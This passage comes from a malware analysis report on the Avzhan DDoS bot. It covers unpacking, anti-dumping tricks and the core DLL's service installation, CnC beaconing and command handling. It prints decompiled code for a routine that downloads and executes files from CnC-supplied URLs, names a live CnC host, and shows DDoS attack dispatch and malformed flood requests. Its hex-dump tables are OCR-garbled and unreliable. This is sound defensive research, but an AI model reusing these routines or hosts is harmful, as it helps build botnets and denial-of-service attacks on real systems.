                                                                                                                                   |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Address                                                                                                                                                                                                    | Hex.                                                                                                                                                                                                                                                                                | dump                                                                                                                                              |                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                               |                                                                                                                   |                                                                                                                                                                                                                                                                                     |                                                                                                                                               |                                                                                                                             |                                                                                                                                                                                                                                        |                                                                                                                                        |                                                                                                                                  | ASCII                                                                                                                                                                                                                                                                                                                                     |
| 00406128<br>00406138<br>00406148<br>00406158<br>00406168<br>00406178<br>00406188<br>00406198<br>004061A8<br>004061B8<br>004061C8<br>004061D8<br>004061E8<br>004061F8<br>00406208<br>00406218<br>ookechool. | 4D<br><b>5A</b><br>B <sub>8</sub><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>ØØ<br>1F<br>ØE<br>69<br>73<br>74<br>20<br>6F<br>60<br>31<br>E8<br>43<br><b>AF</b><br>1 <sub>H</sub><br>96<br><b>B6</b><br>86<br>9D<br>96<br>9D<br>96<br><b>ØØ</b><br>ØØ<br>СC<br>AB<br>GD.<br>G 1 | 90<br><b>ØØ</b><br><b>ØØ</b><br>00<br><b>BA</b><br>20<br>62<br>64<br>F1<br>95<br>95<br>C <sub>2</sub><br>94<br>9B<br>00<br>D6<br>Car <sup>e</sup> | <b>ØØ</b><br>03<br><b>ØØ</b><br>00<br><b>ØØ</b><br><b>ØØ</b><br>ØØ<br>ØØ<br>ØE<br><b>ØØ</b><br>72<br>70<br>65<br>20<br>2E<br>65<br>71<br>75<br>74<br>22<br>22<br>71<br>22<br>7A<br>71<br>22<br>22<br>74<br>00<br>ØØ<br>55<br>ØØ<br>CO2<br>GGL. | 00<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>ØØ<br>ØØ<br><b>B4</b><br>09<br>6F<br>67<br>72<br>75<br>ØD<br>ØD<br>89<br>9F<br>9F<br>89<br>89<br>9F<br>89<br>9F<br>89<br>9F<br>89<br>9F<br>00<br>ØØ<br>ØØ<br>ØØ<br>GG.<br>ZФ. | 00<br><b>ØØ</b><br><b>ØØ</b><br>ØØ<br>CD<br>72<br>6E<br>ØA<br>22<br>22<br>22<br>22<br>22<br>22<br>00<br>ØØ<br>ool | <b>ØØ</b><br>04<br>40<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br><b>ØØ</b><br>B <sub>8</sub><br>21<br>61<br>6D<br>69<br>20<br>24<br>00<br>75<br>89<br>F6<br>95<br>96<br>1 <sub>H</sub><br>75<br>89<br>8F<br>B <sub>2</sub><br>52<br>69<br>50<br>45<br>ØØ<br>ØØ<br>COL 17<br>mа | <b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>01<br>20<br>6E<br>00<br>9F<br>91<br><b>9B</b><br>9E<br>99<br>63<br><b>ØØ</b><br>ØØ<br>GG. | 00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>4C<br>63<br>20<br>00<br>22<br>22<br>22<br>22<br>22<br>68<br>00<br>ØØ<br>ool oo | FF<br>FF<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>E8<br>ЙЙ<br>CD<br>21<br>61<br>6E<br>4F<br>44<br>00<br><b>ØØ</b><br>75<br>89<br>71<br>89<br>89<br>77<br>19<br>89<br>74<br>89<br>75<br>89<br>4C<br>01<br>EØ<br>ØØ<br>GG. | <b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>54<br>6E<br>53<br><b>ØØ</b><br>9F<br>9F<br>9F<br>9F<br>9F<br>9F<br>05<br>ØE<br>GG. | <b>ØØ</b><br><b>ØØ</b><br>00<br>00<br>68<br>6F<br>20<br><b>ØØ</b><br>22<br>22 <br>22<br>22<br>22<br>22<br><b>ØØ</b><br>21<br>ool | MZE.♥♦<br>s<br>.8▼   8.4. = † SØL= † Th<br>is<br>program<br>canno<br>DOS<br>t be<br>mun<br>LD.<br>mode.<br>\$<br>1R~quëč"uëč"uëč"<br>C»B"tëč"÷BE"qëč"<br>+PE"gëč"+<br><b>I'T</b><br>‴wëč‴<br>Ad-"zëč"uë×"+ëč"<br>とPô"gëč"強Cŭ"tëč"<br>ŁľŤ"tëč"Richuëč"<br>PEL0 <del>1</del> .<br>lită i U<br>$. R*$<br>$\mathcal{R} \subseteq \mathcal{R}$ |

At this moment, we can dump the buffer, trim it, and analyze it separately. It turns out that this is the core of the bot, performing all of the malicious operations. The PE file is in the raw format, so no unmapping is needed. Further, the loader will allocate another area of memory and map there the payload into the Virtual Format so that it can be executed.

#### Anti-dumping tricks

This malware uses few tricks to evade automated dumpers. First of all, the payload that is loaded is not aligned to the beginning of the page:

| D Dump - 013800000138DFFF                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | - 1                                                                                                                                                                                                                                                                                                                                                                                            |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 01380000 F7<br>1B<br>71<br>øø<br>01380010<br>A8<br>28<br>01<br>ØØ.<br>01380020<br>00.<br>øø<br>01<br>00<br>01380030<br><b>FE</b><br>03<br>71<br>01380040<br>øø<br>04<br>00<br>01380050<br>øø<br>00<br>40<br>01380060<br>øø<br>øø<br>01380070<br>øø<br>øø<br>øø<br>øø<br>01380080<br>B <sub>8</sub><br>21<br>01<br>01380090<br>6D<br>20<br>013800A0<br>61<br>20<br>69<br>013800B0<br>24<br>øø<br>øø<br><b>013800C0</b><br>9F<br>89<br>75<br>013800D0<br>95<br>91<br>013800E0 F6<br>96<br>9B<br><b>013800F0</b><br>1 <sub>H</sub><br>75<br>89<br>9E<br>01380100<br>99.<br>8F<br>B2<br>01380110<br>52<br>69.<br>63.<br>01380120<br>50<br>45<br>øø<br>01380130<br>00<br>øø<br>øø<br>01380140<br>50<br>øø<br>øø<br>01380150<br>70<br>GG.<br>CO.<br>atoostal | -79.<br>D9.<br>BB.<br>01<br>28<br>01<br>00.<br>10<br>00<br>38<br>-00<br>40<br>øø<br>øø<br>ØØ.<br>øø<br>68<br>B3 D9<br>01<br>0Ø<br>FF.<br>FF<br>øø<br>00<br>00<br>00<br>00<br>00<br>øø<br>00<br>00<br>E8<br>øø<br>00<br>00<br>4C<br>CD.<br>21<br>6E 6E<br>63<br>61<br>53.<br>4F<br>6E.<br>-201<br>44<br>00<br>00<br>øø<br>00<br>9F<br>-221<br>75 89<br>9F<br>22<br>89<br>71<br>9F<br>77<br>89<br>22<br>9F<br>89<br>22<br>19<br>9F<br>89<br>74<br>22<br>9F<br>89<br>75<br>68<br>05<br>4C<br>01<br>øø<br>EØ<br>ØE.<br>øø<br>øø<br>00<br>00<br>øø<br>øø<br>loo Loo<br>- GG<br>-GG. | $01$ EE FF EE FF<br>-01<br>00 00<br>28<br>01<br>00 00<br>48<br>01<br>38<br>FØ<br>DF<br>01<br>00<br>08 <sup>1</sup><br><b>5A</b><br>4D<br>90<br>0Ø<br>00<br>B8<br>øø<br>øø<br>0Ø<br>00l<br>00<br>00<br>00<br>00<br>00<br>00<br>øø<br>00<br>00<br>1F<br>ØE<br>00l<br>ØE<br>BA<br>73<br>54 68 69<br>20<br>70<br>74<br>20 62<br>6FI<br>65<br>6F 64 65 2E 0D 0D<br>-201<br>6D<br>-00<br>31<br>E8 F1<br>71<br>-221<br>43 AF 95<br>22 10<br>96 95<br>22 <sup>1</sup><br>22 B6 86 C2 22 78 89 9F<br>22 71<br>22 <br>9D<br>96 94<br>22<br>9D<br>96 9B<br>22 <sup>1</sup><br>22<br>ØØ.<br>00 00<br>00<br>СC<br>øøl<br><b>AB</b><br>55<br>D6<br>21<br>ØB<br>06<br>01<br>00<br>ØЗ<br>00<br>00<br>зЕ<br>00<br>tal aa<br>GG.<br>-GG I<br>1.04 | 00.<br>00<br>-00<br>.+qyi-00t t<br>-001<br>00 38<br>00<br>$01$ F2 00 00 00<br>DF<br>FØ.<br>38<br>011<br>Ø3<br>00 00<br>-001<br>00<br>øø<br>00<br>-001<br>$\bullet\ldots$<br>00<br>00<br>00<br>-001<br>00<br>00<br>00<br>00<br>00<br>B4 09 CD<br>72 6F 67 72 #S0L=#This progr<br>20 72 75 6E am cannot be run<br><b>ØA</b><br>75 89 9F<br>221<br>22 74 89 9F<br>89 9F<br>71<br>89 9F<br>89 9F<br>74<br>221<br>00<br>00<br>00<br>00<br>001<br>00<br>00<br>ØØ.<br>60.<br>00<br>-001<br>00<br>00<br>90<br>10<br>$\sim$<br><b>GO</b><br>l oo l<br><b>GO</b> | $\cdots$<br>$01 \, \mathsf{E}$ . (0). (0 (0 80<br>.0.0.80.00.<br>$0.1.1.1.1 - 80 - 80$<br>■♥qh -'0OMZE.♥<br>. S.<br>0.<br>$ R R$ $R$ $T$ $R$ $T$ $T$ $T$ $T$ $T$ $T$<br>in DOS mode<br>\$1R~quêč"<br>-22  uëŏ‴uëŏ‴C»Ľ″tëŏ″<br>22 + 20" gë o " + l' L " gë o "<br>22 +l'1"wëŏ"Ac⊤"zëŏ"<br>22 uë×"∔ëŏ"Łl?ô"gëŏ"<br>  数でな"もきる"とドキ"もきる" <br>00 Richuëč"<br> PEL0≄.⊩žiU<br>$\ldots$ .0.8:004<br>.P. |

If we dump it at this moment, we would also need to unmap it (i.e. by pe\_unmapper) because this time it is in the Virtual Format. However, there are some unpleasant surprises: The relocation table and resources have been removed after use by the loader. This is why it is usually more reliable to dump the payload before it is mapped. However, some of the data inside the payload may be also filled on load. So if we don't dump both versions, we may possibly miss some information.In the version from 2010, the outer layer is missing. The malware is distributed via a single executable that is an equivalent of the payload unpacked from the current sample.

### **Stage 2: the core**

By following the aforementioned steps, we obtain the core DLL, named Server.dll. We find that the core is pretty old—this hash was seen for the first time on VirusTotal more than a year ago. However, it was not described in detail at that time, so I think it is still worth analyzing.

| Offset         | Name                      |                     | Value       |          | Meaning       |
|----------------|---------------------------|---------------------|-------------|----------|---------------|
| 7E78           | MajorVersion              |                     |             |          |               |
| <b>7E7A</b>    | <b>MinorVersion</b>       |                     | 0           |          |               |
| <b>7E7C</b>    | Name                      |                     | 7EA2        |          | Server.dll    |
| <b>7E80</b>    | Base                      |                     | 1           |          |               |
| <b>7E84</b>    | <b>NumberOfFunctions</b>  |                     | 1           |          |               |
| <b>7E88</b>    | <b>NumberOfNames</b>      |                     | 1           |          |               |
| <b>7E8C</b>    | <b>AddressOfFunctions</b> |                     | 7E98        |          |               |
| 7E90           | <b>AddressOfNames</b>     |                     | <b>7E9C</b> |          |               |
| 7E94           | AddressOfNameOrdinals     |                     | <b>7EA0</b> |          |               |
| <b>Details</b> |                           |                     |             |          |               |
| Offset         | Ordinal                   | <b>Function RVA</b> |             | Name RVA | Name          |
| 7E98           |                           | 2F65                |             | 7EAD     | StartupServer |

The sample from 2010, in contrast, is not a DLL but a standalone EXE. Yet, looking at the strings and comparing both with the help of BinDiff, we can see striking similarities that prove that the core didn't evolve much.

## **Execution flow**

The execution starts in the exported function: StartupServer. At the beginning, the sample calls OutputDebugStringA with non-ascii content. What's interesting is that the content is not random. The same bytes were used previously in the loader, just before executing the function within the payload. Yet, its purpose remains unknown.```
01332FAD ; Exported entry 1. StartupServer
01332FAD
01332FAD
01332FAD ; Attributes: bp-based frame
01332FAD
01332FAD public StartupServer
01332FAD StartupServer proc near
01332FAD
01332FAD ServiceStartTable= SERVICE TABLE ENTRYA ptr -10h
01332FAD var 8= dword ptr -801332FAD var 4= dword ptr -401332FAD
01332FAD push
                 ebp
01332FAE mou
                 ebp, esp
01332FB0 sub
                 esp, 10h
01332FB3 push
                 ebx
01332FB4 push
                 esi
01332FB5 push
                 edi
                 offset OutputString ; "-Edez"
01332FB6 push
01332FBB call
                 ds:OutputDebugStringA
```
It also tries to check if the current DLL has been loaded by the main module that exports a function "Ip." If it is so, it calls it:



As we remember, the function with exactly this name was exported by the outer layer. It was supposed to retrieve the configuration of the bot, such as the CnC address and Windows Service name. After being retrieved, the data gets copied into the bot's data section (the configuration gets hardcoded into the bot).

After that, the malware proceeds with its main functionality. We can see that the data that got retrieved and hardcoded is later being passed to the function installing the service:```
01332FDB call
                 esi
01332FDD mov
                 esi, ds 1strcpyA
01332FE3 mov
                 edi, eax
01332FE5 lea
                 eax, [edi+1A4h]
                                  ; 1pString2
01332FEB push
                 eax
01332FEC push
                 offset Str
                                  ; "wm.shiquanxian.cn:8080"
01332FF1 call
                 esi ; 1strcpyA
01332FF3 lea
                 eax, [edi+0A4h]
01332FF9 push
                                  ; lpString2
                 eax
                 offset aProvidess11ADo ; "Providess11 a domain server for NI secu"...
01332FFA push
01332FFF call
                 esi ; 1strcpyA
01333001 lea
                 eax, [edi+24h]
                 ebx, offset DisplayName ; "Nationalnmm Instruments Domain Service"
01333004 mov
01333009 push
                 eax
                                  ; 1pString2
                                  ; lpString1
0133300A push
                 ebx
                 esi ; 1strcpyA
0133300B call
                 edi, 4
0133300D add
01333010 push
                 edi
                                  ; lpString2
                 edi, offset ServiceName ; "Nationalcsm"
01333011 mov
01333016 push
                 edi
                                  ; lpString1
                 esi ; 1strcpyA
01333017 call
01333019 call
                 open_key
0133301E test
                 eax, eax
01333020 jz
                 short failed
```
Based on the presence of the corresponding registry keys, the malware distinguishes if this is its first run or if it had already been installed. Depending on this information, it can take alternative paths.

If the malware was not installed yet, it proceeds with the installation and exits afterward:

```
ست بست ہ
01333046
01333046 failed:
                                   : "Providessll a domain server for NI secu"..
01333046 push
                 offset aProvidessllADo
0133304B push
                 ebx
                                  ; 1pDisplayName
0133304C push
                 edi
                                   ; 1pServiceName
                 create service
0133304D call
01333052 add
                 esp, OCh
01333055 call
                 delete_sample
0133305A push
                                   ; uExitCode
                 G
0133305C call
                 ds:ExitProcess
0133305C StartupServer endp
```
Otherwise, it runs its main service function:```
[ebp+var_8], 0
01333022 and
01333026 and
                  [ebp+var4], 0
                  eax, [ebp+ServiceStartTable]
0133302A lea
                  [ebp+ServiceStartTable.1pServiceName], edi
0133302D mov
                                   ; lpServiceStartTable
01333030 push
                  eax
                  [ebp+ServiceStartTable.1pServiceProc], offset <mark>run service socket</mark>
01333031 mov
                  ds:StartServiceCtrlDispatcherA
01333038 call
0133303E push
                  1
01333040 рор
                  eax
01333041 pop
                  edi
                  esi
01333042 pop
01333043 pop
                  ebx
01333044 leave
01333045 retn
```
The main service function is responsible for communication with the CnC. It deploys a thread that reads commands and deploys appropriate actions:

```
void stdcall noreturn run service socket(int a1)
K
  struct WSAData WSAData; // [sp+10h] [bp-190h]@1
  hServiceStatus = RegisterServiceCtrlHandlerA(ServiceName, HandlerProc);
  ServiceStatus.dwServiceTupe = 32;
  ServiceStatus.dwControlsAccepted = 7;
  ServiceStatus.dwWin32ExitCode = 0;
  ServiceStatus.dwWaitHint = 2000;
  ServiceStatus.dwCheckPoint = 1;
  ServiceStatus.dwCurrentState = 2;
  SetServiceStatus(hServiceStatus, &ServiceStatus);
  ServiceStatus.dwCheckPoint = 0;
  Sleep(500u);
  ServiceStatus.dwCurrentState = 4;
  SetServiceStatus(hServiceStatus, &ServiceStatus);
  WSAStartup(0x202u, &WSAData);
  while (1)₹
    g_MainThread = CreateThread(0, 0, read_respond_commands, 0, 0, 0);
    WaitForSingleObject(q MainThread, 0xFFFFFFFF;;
    CloseHandle(q MainThread);
    closesocket(fd);
    is stop = 1;Sleep(300u);
  ≯
```
#### **Functionality**

First the bot connects to the CnC and sends a beacon containing information gathered about the victim system:```
socket1 = open socket();fd = socket1;if ( socket1 != -1 )
₹
  set sock opt(socket1, 75);
  memset(&Dst, 0, 0xD0u);
  os fingerprint(&Dst);
  038 = 208;
  *Dest = 119;
  memcpy(Parameters, &Dst, 0xD0u);
  if ( send(fd, &buf, 1240, 0) != -1 )
  €
    للمستنب
```
The information gathered is detailed, containing processor features as well as the Internet speed. We saw this data being sent during the behavioral analysis.

After the successful beaconing, it deploys the main loop, where is listens for the commands from the CnC, parses them, and executes:

```
while (1)₹
  memset(&buf, 0, 0x400u);
  if ( !read from socket(fd, &buf, 0x408) || !read from socket(fd, var 174, v38) )
    break;
  if ( *_{var} 178 > 6u )
  ₹
    switch ( *<mark>var_178</mark> )
    ₹
      case 0x10:
        CmdLine = 0;memset(&v26, 0, 0x100u);
        v27 = 0;
```
As we can see, the malware can act as a downloader—it can fetch and deploy a new executable from the link supplied by the CnC:```
if (*var 178 > 6u)₹
 switch ( *var 178 )
  ₹
   case 0x10:
     CmdLine = 0;memset(&v26, 0, 0x100u);
     v27 = 0;v28 = 0;
     033 = 0;memset(&v34, 0, 0x7Cu);
     035 = 0;036 = 0;(GetTempPath)(260, &CmdLine);
      v17 = GetTickCount();
     wsprintfA(&v33, aD, v17);
      (_WriteFile)(&CmdLine, &u33);
      urlmon = LoadLibraryA(&LibFileName);
     URLDownlaodToFileA = GetProcAddress( urlmon, &v73);
      (URLDownlaodToFileA)(0, var 174 read, &CmdLine, 10, 0);
      i f ( *var_178 == 0x11 )
       020 = 5;else
       v20 = 0;WinExec(&CmdLine, v20);
      break;
```
The CnC can also push an update of the main bot, as well as instruct the bot to fully remove itself.

But the most important capabilities lie in few different DDoS attacks that can be deployed remotely on any given target. The target address, as well as the attack ID, are supplied by the CnC.```
v1 = 0;ţ.
     attack func = 0;\big)u3 = *(\text{1pParameter + 66});3Í
     if (is stop)\mathbf{L}ţ
     ₹
ţ.
         is stop = 0;switch (*(1pParenter + 69))\mathbb{I}ĵ.
         ₹
            case 5:
j.
                attack func = sub 1335208;
                v1 = (*(1pParameter + 67) == 1 ? deploy http invalid req : 0);
ţ.
                break;
\begin{array}{c} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{0.2cm}{0.15cm} \rule{ĵ.
            case 6:
                attack func = flood raw socket;
\overline{1}Þ
                break;
ţ
            case 7:
                attack func = deploy http_invalid_req;
\mathbb{I}ĵ.
                break;
j.
            case 8:
ł
                attack func = get http_image;
ţ
                break;
\mathbf{I}≯
         if (v3)Ì
\overline{\phantom{a}}₹
            04 = 031ŀ
ţ
            do
\mathbb{I}₹
                if (v1)ĵ.
                    deploy in new thread(u1, lpParameter);
i.
                deploy_in_new_thread(attack_func, 1pParameter);
ř
ţ
                --04;
j.
            ₹
ĵ
            while ( 04 );
\begin{array}{c} \hline \end{array}₹
ţ
         deploy_in_new_thread(sleep_and_stop, *(lpParameter + 65));
\vertY
```
Among the requests that are prepared for the attacks, we can see the familiar strings, whose purpose was already described in [the report from 2010.](https://www.arbornetworks.com/blog/asert/another-family-of-ddos-bots-avzhan/) We can see the malformed GET request:```
StartupInfo.dwFlags |= 1u;
if (fill\_invalid\_get == 1)
₹
   strcpy(
     VEDUFFer1,<br>"Buffer1, "E&&$%$^%$#^&**("E*^%$##$%^&*(*&^%$%^&*_htmGET ^&&%$%$^%$#^&**("E*^%$##$%^&*(*&^%$%^&*_htmGET ^&&%$%$^%$#^<br>""E**(*("E*^%$##$%^E*("E*^%$%^E*_htmGET ^&&%$%$^%$#^&**("E*^%$##$%^E*_HtmGET ^&&%$%$^%$#^&**(*
     - "6**(*(* 6**)*6 6*(* * 6*6 6**)IUIDEI ^&&$$$^$$#^&*\*\{[6* 6$#H}$^&*(* 6$$^&*IUIDEI ^&&$$$^$$#^&*\*\{[6* 6$#H}<br>"8^&*(*&^$$^&*ILMGEI ^&&$$$^$$#^&**{*({&*^$$##$^&*&*#&^$$^&*ILMGEI ^&&$$$$^$$#^&^*$$#$^&*#$^&^$$#^&^^&$$^&*IL
\frac{1}{2}₹
   if ( CreateProcessA(0, &buffer1, 0, 0, 0, 0, 0, 0, 8, &startupInfo, &ProcessInformation) )
   ₹
      Sleep(0x1388u);
      TerminateProcess(ProcessInformation.hProcess, 0);
   if ( rand_by_tick(1u) )
     if ( hostshort[0] == 80 )<br>wsprintfA(&buffer1, aGetSHttp1_1Hos, &v13, &cp);
     else<sup>1</sup>
        wsprintfA(&buffer1, aGetSHttp1_1H_0, &v13, &cp, hostshort[0]);
   else if ( hostshort[0] == 80 )
   ₹
     03 = rand_by\_tick(2u) + 5;04 = rand_by\_tick(20);wsprintfA(&buffer1, aGetSHttp1 1C 0, &v13, &cp, v4 + 7, v3);
   \overline{\mathbf{3}}
```
As an alternative, it may use one of the valid GET requests, for example:

```
: CHAR aGetSHttp1 1Acc[]
 aGetSHttp1 1Acc db 'GET %s HTTP/1.1',0Dh,0Ah
                                          ; DATA XREF: depoloy mixed http attack+8ETo
                 db 'Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, appl'
                 db 'ication/x-shockwave-flash, application/vnd.ms-excel, application/'
                 db 'vnd.ms-powerpoint, application/msword, */*',0Dh,0Ah
                 db 'Accept-Language: zh-cn',0Dh,0Ah
                 db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
                 db 'User-Agent:Mozilla/4.0 (compatible; MSIE %d.0; Windows NT %d.1; S'
                 db 'V1)',0Dh,0Ah
                 db 'Host: %s',0Dh,0Ah
                 db 'Connection: Keep-Alive',0Dh,0Ah
                 db 0Dh,0Ah,0
                 align 4
 ; CHAR aGetSHttp1_1A_1[]
 aGetSHttp1_1A_1 db 'GET %s HTTP/1.1',0Dh,0Ah ; DATA XREF: get_http_image+99To
                 db 'Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, appl'
                 db 'ication/x-shockwave-flash, application/und.ms-excel, application/'
                 db 'vnd.ms-powerpoint, application/msword, */*',0Dh,0Ah
                 db 'Accept-Language: zh-cn',0Dh,0Ah
                 db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
